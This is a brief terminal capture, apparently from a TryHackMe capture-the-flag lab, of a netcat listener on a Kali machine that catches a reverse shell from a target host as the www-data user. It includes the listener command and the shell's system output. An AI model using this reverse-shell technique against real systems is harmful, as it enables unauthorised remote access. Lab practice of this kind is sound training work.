 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.17.59.234] from (UNKNOWN)
 [10.10.115.200] 57478
Linux THM-Chal 4.15.0-70-generic #79~16.
04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC
2019 i686 i686 i686 GNU/Linux
 17:39:22 up  2:32,  0 users,  load aver
age: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN
@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups
=33(www-data)
/bin/sh: 0: can't access tty; job contro
l turned off
$
> TIMELINE